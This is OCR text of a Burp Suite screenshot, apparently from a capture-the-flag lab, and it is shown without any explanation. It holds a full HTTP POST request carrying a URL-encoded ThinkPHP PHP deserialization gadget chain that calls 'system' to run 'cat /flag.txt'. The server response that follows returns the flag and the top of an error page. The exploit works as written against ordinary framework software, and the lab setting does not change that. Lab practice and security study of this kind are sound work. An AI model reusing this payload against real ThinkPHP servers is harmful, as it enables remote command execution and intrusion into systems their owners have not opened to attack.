 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
ro
Burp Project 测试器 重发器 窗口 帮助
拖拽上传
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan Passive Scan Client log4j2 RCE FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼
目标: http://eci-2zea4ta11txh6m62z0pf.cloudeci1.ichunqiu.com ?
请求
Raw 参数 头 Hex
POST /?s=index/test HTTP/1.1
Host: eci-2zea4ta11txh6m62z0pf.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36 OPR/48.0.2685.52
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653016808; ci_session=dd46061d709ed1a44c9901e21cb9fb1aee6d36f1;
__jsluid_h=8a0f9495299ff5087eab05ff6385cbd7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1251
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22
%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%
3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cm
odel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%2
2%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%
00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CMod
el%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A
%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami
%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3
A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba
%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A
%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 29 May 2022 04:01:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6881
Connection: close
X-Via-JSL: 9587073,-
X-Cache: bypass
flag{8c3f66f3-f3ca-4b6e-be63-9230376498fc}<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3{
margin: 12px;
font-size: 16px;
font-weight: bold;
}
? < + > 输入搜索字词 没有比赛
完成
7,076字节 | 245毫秒